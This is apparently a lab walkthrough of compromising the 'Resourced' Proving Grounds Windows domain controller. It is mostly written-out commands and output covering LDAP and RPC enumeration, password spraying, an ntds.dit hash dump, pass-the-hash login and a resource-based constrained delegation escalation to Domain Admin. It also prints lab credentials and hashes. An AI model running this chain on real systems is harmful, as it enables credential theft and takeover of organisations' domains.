In this walk through, we will be going through the Resourced room from Proving Grounds. This room is rated as Intermediate on the platform and it consist of extensive LDAP enumeration to find out low hanging fruit for initial compromise. Post that, we have to abuse the Resource-Based Constrained Delegation privilege to get Domain Admin. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Resourced |
| IPaddress | 192.168.153.175 |
| Difficulty | Intermediate |
| OS | Windows |
| Description | Resourced is an Intermediate Windows machine that requires extensive LDAP enumeration to find out low hanging fruit for initial compromise. Post that, attacker have to abuse the Resource-Based Constrained Delegation privilege to get Domain Admin. |
Enumeration:


- I started off with a regular aggressive nmap scan and a Full TCP port scan. Found multiple ports opened – 88 (Kerberos), 139,445 (SMB), 3268 (LDAP), 3389 (RDP) and 5985 (WinRM).
$ sudo nmap -A 192.168.153.175 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-13 17:08 IST Nmap scan report for 192.168.153.175 Host is up (0.20s latency). Not shown: 989 filtered ports PORT STATE SERVICE VERSION 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-13 11:39:14Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: resourced.local0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: resourced.local0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 3389/tcp open ms-wbt-server Microsoft Terminal Services | rdp-ntlm-info: | Target_Name: resourced | NetBIOS_Domain_Name: resourced | NetBIOS_Computer_Name: RESOURCEDC | DNS_Domain_Name: resourced.local | DNS_Computer_Name: ResourceDC.resourced.local | DNS_Tree_Name: resourced.local | Product_Version: 10.0.17763 |_ System_Time: 2024-02-13T11:39:31+00:00 | ssl-cert: Subject: commonName=ResourceDC.resourced.local | Not valid before: 2024-02-12T11:37:11 |_Not valid after: 2024-08-13T11:37:11 |_ssl-date: 2024-02-13T11:40:11+00:00; 0s from scanner time. Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: specialized Running (JUST GUESSING): AVtech embedded (87%) Aggressive OS guesses: AVtech Room Alert 26W environmental monitor (87%) No exact OS matches for host (test conditions non-ideal). Network Distance: 4 hops Service Info: Host: RESOURCEDC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2024-02-13T11:39:32 |_ start_date: N/A TRACEROUTE (using port 135/tcp) HOP RTT ADDRESS 1 198.25 ms 192.168.45.1 2 198.19 ms 192.168.45.254 3 199.05 ms 192.168.251.1 4 200.32 ms 192.168.153.175 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 202.17 seconds
sudo nmap -sS -p- -T5 192.168.153.175
- Added the domain to my /etc/hosts file.

- First started my enumeration with username enumeration via RPC and LDAP. Got a successful hit with RPC and got a list of potential domain users on the target.
rpcclient -U '' -N 192.168.153.175 ldapsearch -H ldap://192.168.153.175 -x -b "DC=resourced,DC=local" '(objectClass=User)' "sAMAccountName" | grep sAMAccountName
$ cat usernames.txt M.Mason K.Keen L.Livingstone J.Johnson V.Ventz S.Swanson P.Parker R.Robinson D.Durant G.Goldberg
- Next, i tried to perform the AS-REP roasting attack on the found username in hope of a easy low-hanging fruit but found no luck.
python3 ~/Tools/impacket/examples/GetNPUsers.py -no-pass -usersfile usernames.txt -dc-ip 192.168.153.175 resourced.local/
- Moving on, performed the SMB enumeration using smbclient and smbmap but got nothing back.
smbclient -L 192.168.153.175 smbmap -H 192.168.153.175

- Further, i used enum4linux on the target with the -A flag to enumerate the target LDAP server and got a potential password in user V.Ventz description. Interesting!
python3 ~/Tools/enum4linux-ng/enum4linux-ng.py -A 192.168.153.175
HotelCalifornia194!
- Next, i sprayed the password on the target with the usernames list using crackmapexec and found out that it does belongs to user V.Ventz.
crackmapexec smb 192.168.171.175 -u usernames.txt -p HotelCalifornia194!

V.Ventz: HotelCalifornia194!
- Next, checked we can get a shell access via WinRM using the found creds but got luck.
crackmapexec winrm 192.168.171.175 -u usernames.txt -p HotelCalifornia194!

- Moving on, i enumerated the shares accessible to the V.Ventz user and found pit a pretty interesting one – Password Audit.
crackmapexec smb 192.168.171.175 -u V.Ventz -p HotelCalifornia194! --shares

- Logged into the Password Audit share using smbclient and to my surprise got the backup of the ntds.dit file along with the SYSTEM and SECURITY file. Downloaded them to my local machine.
smbclient //192.168.171.175/'Password Audit' -U V.Ventz --password=HotelCalifornia194!


- Next, used the imacket secretsdump script to dump the hashes from the downloaded file.
$ python3 ~/Tools/impacket/examples/secretsdump.py -ntds ntds.dit -system SYSTEM LOCAL Impacket v0.11.0 - Copyright 2023 Fortra [*] Target system bootKey: 0x6f961da31c7ffaf16683f78e04c3e03d [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Searching for pekList, be patient [*] PEK # 0 found and decrypted: 9298735ba0d788c4fc05528650553f94 [*] Reading and decrypting hashes from ntds.dit Administrator:500:aad3b435b51404eeaad3b435b51404ee:12579b1666d4ac10f0f59f300776495f::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: RESOURCEDC$:1000:aad3b435b51404eeaad3b435b51404ee:9ddb6f4d9d01fedeb4bccfb09df1b39d::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3004b16f88664fbebfcb9ed272b0565b::: M.Mason:1103:aad3b435b51404eeaad3b435b51404ee:3105e0f6af52aba8e11d19f27e487e45::: K.Keen:1104:aad3b435b51404eeaad3b435b51404ee:204410cc5a7147cd52a04ddae6754b0c::: L.Livingstone:1105:aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808::: J.Johnson:1106:aad3b435b51404eeaad3b435b51404ee:3e028552b946cc4f282b72879f63b726::: V.Ventz:1107:aad3b435b51404eeaad3b435b51404ee:913c144caea1c0a936fd1ccb46929d3c::: S.Swanson:1108:aad3b435b51404eeaad3b435b51404ee:bd7c11a9021d2708eda561984f3c8939::: P.Parker:1109:aad3b435b51404eeaad3b435b51404ee:980910b8fc2e4fe9d482123301dd19fe::: R.Robinson:1110:aad3b435b51404eeaad3b435b51404ee:fea5a148c14cf51590456b2102b29fac::: D.Durant:1111:aad3b435b51404eeaad3b435b51404ee:08aca8ed17a9eec9fac4acdcb4652c35::: G.Goldberg:1112:aad3b435b51404eeaad3b435b51404ee:62e16d17c3015c47b4d513e65ca757a2::: [*] Kerberos keys from ntds.dit Administrator:aes256-cts-hmac-sha1-96:73410f03554a21fb0421376de7f01d5fe401b8735d4aa9d480ac1c1cdd9dc0c8 Administrator:aes128-cts-hmac-sha1-96:b4fc11e40a842fff6825e93952630ba2 Administrator:des-cbc-md5:80861f1a80f1232f RESOURCEDC$:aes256-cts-hmac-sha1-96:b97344a63d83f985698a420055aa8ab4194e3bef27b17a8f79c25d18a308b2a4 RESOURCEDC$:aes128-cts-hmac-sha1-96:27ea2c704e75c6d786cf7e8ca90e0a6a RESOURCEDC$:des-cbc-md5:ab089e317a161cc1 krbtgt:aes256-cts-hmac-sha1-96:12b5d40410eb374b6b839ba6b59382cfbe2f66bd2e238c18d4fb409f4a8ac7c5 krbtgt:aes128-cts-hmac-sha1-96:3165b2a56efb5730cfd34f2df472631a krbtgt:des-cbc-md5:f1b602194f3713f8 M.Mason:aes256-cts-hmac-sha1-96:21e5d6f67736d60430facb0d2d93c8f1ab02da0a4d4fe95cf51554422606cb04 M.Mason:aes128-cts-hmac-sha1-96:99d5ca7207ce4c406c811194890785b9 M.Mason:des-cbc-md5:268501b50e0bf47c K.Keen:aes256-cts-hmac-sha1-96:9a6230a64b4fe7ca8cfd29f46d1e4e3484240859cfacd7f67310b40b8c43eb6f K.Keen:aes128-cts-hmac-sha1-96:e767891c7f02fdf7c1d938b7835b0115 K.Keen:des-cbc-md5:572cce13b38ce6da L.Livingstone:aes256-cts-hmac-sha1-96:cd8a547ac158c0116575b0b5e88c10aac57b1a2d42e2ae330669a89417db9e8f L.Livingstone:aes128-cts-hmac-sha1-96:1dec73e935e57e4f431ac9010d7ce6f6 L.Livingstone:des-cbc-md5:bf01fb23d0e6d0ab J.Johnson:aes256-cts-hmac-sha1-96:0452f421573ac15a0f23ade5ca0d6eada06ae85f0b7eb27fe54596e887c41bd6 J.Johnson:aes128-cts-hmac-sha1-96:c438ef912271dbbfc83ea65d6f5fb087 J.Johnson:des-cbc-md5:ea01d3d69d7c57f4 V.Ventz:aes256-cts-hmac-sha1-96:4951bb2bfbb0ffad425d4de2353307aa680ae05d7b22c3574c221da2cfb6d28c V.Ventz:aes128-cts-hmac-sha1-96:ea815fe7c1112385423668bb17d3f51d V.Ventz:des-cbc-md5:4af77a3d1cf7c480 S.Swanson:aes256-cts-hmac-sha1-96:8a5d49e4bfdb26b6fb1186ccc80950d01d51e11d3c2cda1635a0d3321efb0085 S.Swanson:aes128-cts-hmac-sha1-96:6c5699aaa888eb4ec2bf1f4b1d25ec4a S.Swanson:des-cbc-md5:5d37583eae1f2f34 P.Parker:aes256-cts-hmac-sha1-96:e548797e7c4249ff38f5498771f6914ae54cf54ec8c69366d353ca8aaddd97cb P.Parker:aes128-cts-hmac-sha1-96:e71c552013df33c9e42deb6e375f6230 P.Parker:des-cbc-md5:083b37079dcd764f R.Robinson:aes256-cts-hmac-sha1-96:90ad0b9283a3661176121b6bf2424f7e2894079edcc13121fa0292ec5d3ddb5b R.Robinson:aes128-cts-hmac-sha1-96:2210ad6b5ae14ce898cebd7f004d0bef R.Robinson:des-cbc-md5:7051d568dfd0852f D.Durant:aes256-cts-hmac-sha1-96:a105c3d5cc97fdc0551ea49fdadc281b733b3033300f4b518f965d9e9857f27a D.Durant:aes128-cts-hmac-sha1-96:8a2b701764d6fdab7ca599cb455baea3 D.Durant:des-cbc-md5:376119bfcea815f8 G.Goldberg:aes256-cts-hmac-sha1-96:0d6ac3733668c6c0a2b32a3d10561b2fe790dab2c9085a12cf74c7be5aad9a91 G.Goldberg:aes128-cts-hmac-sha1-96:00f4d3e907818ce4ebe3e790d3e59bf7 G.Goldberg:des-cbc-md5:3e20fd1a25687673 [*] Cleaning up...

- Copied the all the hashes in a text file.

Initial Access:
- Sprayed the captured hashes on the userername file using crackmapexec and got a positive hit for the user L.Livingstone.
crackmapexec smb 192.168.171.175 -u usernames.txt -H hashes.txt

L.Livingstone: 19a3a7550ce8c505c2d46b5e39d6f808

- Next, I checked if we can get shell access as user L.Livingstone with the captured hash using WinRM and got a green flag for this too.
crackmapexec winrm 192.168.171.175 -u L.Livingstone -H 19a3a7550ce8c505c2d46b5e39d6f808

- So, i logged into the user account with the target user hash using EvilWinRM and captured the user hash.
evil-winrm.rb -i 192.168.171.175 -u L.Livingstone -H 19a3a7550ce8c505c2d46b5e39d6f808
Privilege Escalation:
- Next Enumerated the domain using SharpHound and uploaded the data to the BloodHound. Found out that the user L.Livingstone has GenericAll permissions over the DC.

- Now, we can abuse this using the Powermad powershell script. For that, upload it on to the target.

Get-ADObject -Identity ((Get-ADDomain).distinguishedname) -Properties ms-DS-MachineAccountQuota

upload Powermad.ps1

- I’ve noticed that the user
L.Livingstonehas Resource-Based Constrained Delegation privilege, that could be used to create a new account on the DC.
addcomputer.py resourced.local/l.livingstone -dc-ip 192.168.171.175 -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -computer-name 'FAKE01$' -computer-pass 'Password'
- Use rbcd.py in order to manage the delegation rights
Resource: https://github.com/tothi/rbcd-attack/blob/master/rbcd.py
python3 rbcd.py -dc-ip 192.168.171.175 -t RESOURCEDC -f 'FAKE01' -hashes :19a3a7550ce8c505c2d46b5e39d6f808 resourced\\l.livingstone

- Let’s get the administrator service ticket
getST.py -spn cifs/resourcedc.resourced.local resourced/FAKE01\$:'Password' -impersonate Administrator -dc-ip 192.168.171.175

- Once we have captured the ticket as Administrator. We can use it to access the DC directly using PsExec.

export KRB5CCNAME=./Administrator.ccache psexec.py -k -no-pass resourcedc.resourced.local -dc-ip 192.168.171.175

- Finally captured the root flag and marked the machine as complete.
Also Read: PG – Press
Conclusion:

So that was “Resourced” for you. We started off with a regular nmap scan and found multiple ports opened – 88 (Kerberos), 139,445 (SMB), 3268 (LDAP), 3389 (RDP) and 5985 (WinRM). Enumerated the RPC and got the domain users. Next, enumerated LDAP and got a potential password in user V.Ventz description. Used the creds to download registry files from Password Audit share. Moving on, used secretsdump to dump the hashes from the downloaded files and thus got initial access with it. For privilege escalation, abused Resource-Based Constrained Delegation privilege to get Domain Admin. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




